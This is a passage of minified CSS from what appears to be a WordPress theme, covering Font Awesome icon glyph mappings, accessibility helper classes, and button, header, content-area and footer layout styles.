t:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}body{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:15px;line-height:1.4;color:#333;background-color:#f9f8f5}@media (min-width:576px){body{font-size:16px;line-height:1.5}}img{height:auto;max-width:100%}.comment-reply-link,.js-link,.root-pseudo-link,.spanlink,a{color:#428bca;cursor:pointer;text-decoration:none}.comment-reply-link:hover,.root-pseudo-link:hover,.spanlink:hover,a:active,a:focus,a:hover{color:#e66212;text-decoration:none;outline:0}a:active,a:hover{outline:0}.ps-link{cursor:pointer}.inp,.search-form__text{display:block;width:100%;padding:7px 15px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.inp:hover,.search-form__text:hover{border-color:#aaa}.inp:focus,.search-form__text:focus{outline:0;border-color:#6485af}.btn,.comment-respond .form-submit input,.contact-form .contact_submit{display:inline-block;padding:6px 12px;margin-bottom:0;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;background:#5a80b1;color:#fff;text-decoration:none;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.btn:hover,.comment-respond .form-submit input:hover,.contact-form .contact_submit:hover{-webkit-box-shadow:inset 0 2px 10px rgba(0,0,0,.3);box-shadow:inset 0 2px 10px rgba(0,0,0,.3);color:#fff}.btn-gray{background-color:#dcdcdc;background-image:-o-linear-gradient(top,#e1e1e1,#dcdcdc);background-image:-webkit-gradient(linear,left top,left bottom,from(#e1e1e1),to(#dcdcdc));background-image:linear-gradient(to bottom,#e1e1e1,#dcdcdc);background-repeat:repeat-x;color:#333}.btn-gray:hover{background:#fff;color:#333}.nowrap{white-space:nowrap}.text-center{text-align:center}@media (max-width:575px){.hidden-xs{display:none}}.i-ico{display:inline-block;font-size:inherit;width:1.125em;height:1em;overflow:visible;vertical-align:-.125em}.ico-close{font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5;cursor:pointer;padding:.5rem;margin:-.5rem -.5rem -.5rem auto}.ico-close:focus,.ico-close:hover{opacity:1}.btn-box{text-align:center;margin-bottom:15px}.btn-box a{display:inline-block;white-space:normal}.btn-box a:hover{opacity:.8;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.btn-size-small{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-size-normal{padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.btn-size-big{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.root-row{margin:20px -15px}.root-row:after{content:"";clear:both;display:block}.root-row .root-col-6{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:768px){.root-row .root-col-6{float:left;width:50%}}.thumb-wide{height:140px;background:#bebab5}.clearfix:after,.clearfix:before{content:" ";display:table;line-height:0}.clearfix:after{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:block;margin:20px auto}@media (min-width:576px){.alignleft{float:left;margin:0 45px 15px 0}}.alignright{display:block;margin:20px auto}@media (min-width:576px){.alignright{float:right;margin:0 0 15px 45px}}.aligncenter{display:block;margin:0 auto}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.wp-smiley{vertical-align:middle;max-height:20px;width:auto}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{font-size:.9em;margin:.6em 0 .8em}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;margin:0 0 1.5em;padding:0 1em 0 0}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:400;line-height:1.1;color:inherit}.h1,h1{margin:0 0 10px;font-size:1.4em}@media (min-width:768px){.h1,h1{font-size:1.6em}}@media (min-width:992px){.h1,h1{font-size:2em}}.h2,h2{font-size:1.3em}@media (min-width:768px){.h2,h2{font-size:1.4em}}@media (min-width:992px){.h2,h2{font-size:1.5em}}.h3,h3{font-size:1.2em}@media (min-width:992px){.h3,h3{font-size:1.3em}}.h4,h4{font-size:1.1em}@media (min-width:992px){.h4,h4{font-size:1.2em}}.h5,h5{font-size:1.1em}.h2,.h3,.h4,.h5,.h6,h2,h3,h4,h5,h6{margin-top:25px;margin-bottom:10px}p{margin:0 0 10px}.container{margin:0 auto}@media (min-width:992px){.container{width:975px}}@media (min-width:1200px){.container{width:1170px}}.site-header{position:relative;background:#fff;-webkit-box-shadow:0 3px 5px rgba(0,0,0,.1);box-shadow:0 3px 5px rgba(0,0,0,.1)}.site-header:after,.site-header:before{content:" ";display:table;line-height:0}.site-header:after{clear:both}@media (min-width:992px){.site-header{min-height:70px;border:none;-webkit-box-shadow:none;box-shadow:none}}.site-header-inner{position:relative;padding-left:20px;padding-right:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.site-header-inner:after,.site-header-inner:before{content:" ";display:table;line-height:0}.site-header-inner:after{clear:both}@media (min-width:992px){.site-header-inner{padding-left:40px;padding-right:40px;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.site-content{position:relative;display:block;padding:30px 0;background:#fff}@media (min-width:992px){.site-content{margin-top:0}}.site-content:after{content:"";display:block;clear:both}.content-area{display:block;padding-left:20px;padding-right:20px}@media (min-width:992px){.content-area{float:left;width:620px;padding-right:0}}@media (min-width:1200px){.content-area{width:740px;padding-left:40px}}.widget-area{display:none;float:right}@media (min-width:992px){.widget-area{display:block;width:320px;padding-right:20px}}@media (min-width:1200px){.widget-area{width:340px;padding-right:40px}}.site-branding-container{overflow:hidden;padding-left:1px}@media (min-width:992px){.site-branding-container{float:left}}.site-branding{text-align:center;padding:20px 60px 20px 0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:992px){.site-branding{float:left;text-align:left;padding-right:0}}.site-logotype{margin-left:auto;margin-right:auto;margin-bottom:10px}@media (min-width:992px){.site-logotype{float:left;margin-left:0;margin-right:20px}}.site-logotype img{width:auto;max-height:100px}.site-title{font-size:18px;color:#5a80b1;margin:0;line-height:1.1;font-weight:900}@media (min-width:992px){.site-title{white-space:nowrap}}.site-title a{color:#5a80b1;text-decoration:none}.site-description{color:#666;margin:0}.header-html-1,.header-html-2{text-align:center;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;word-wrap:break-word;padding:10px 20px}@media (min-width:992px){.header-html-1,.header-html-2{float:left;text-align:left;padding:0 15px}}.social-links{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center;padding-left:10px;padding-right:10px}@media (min-width:992px){.social-links{-webkit-box-flex:1;-ms-flex:1 0 25%;flex:1 0 25%}}.mob-search{display:none}.mob-hamburger{position:absolute;top:26px;right:20px;width:38px;height:28px;padding-top:8px;border-top:4px solid #5a80b1;border-bottom:4px solid #5a80b1;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.mob-hamburger.active{height:20px;padding-top:4px;opacity:.5;filter:"alpha(opacity=50)"}@media (min-width:992px){.mob-hamburger{display:none}}.mob-hamburger span{display:block;height:4px;background:#5a80b1}.header-separator{height:1px;background:#ececec}.site-footer{position:relative;background:#fff;padding-top:50px;padding-bottom:50px}.site-footer:after,.site-footer:before{content:" ";display:table;line-height:0}.site-footer:after{clear:both}.site-footer-inner{padding-left:20px;padding-right:20px}@media (min-width:992px){.site-footer-inner{padding-left:40px;padding-right:40px}}.footer-bottom{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer-bottom:after,.footer-bottom:before{content:" ";display:table;line-height:0}.footer-bottom:after{clear:both}@media (min-width:992px){.footer-bottom{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.footer-widgets{margin-bottom:20px}@media (min-width:768px){.footer-widgets{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid rgba(255,255,255,.2);margin-left:-20px;margin-right:-20px}}.footer-widget{margin-bottom:20px}@media (min-width:768px){.footer-widget{margin-left:20px;margin-right:20px}}@media (min-width:768px){.footer-widget .widget{margin:1rem 0}}@media (min-width:768px){.site-footer-container--equal-width .footer-widgets-2 .footer-widget{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 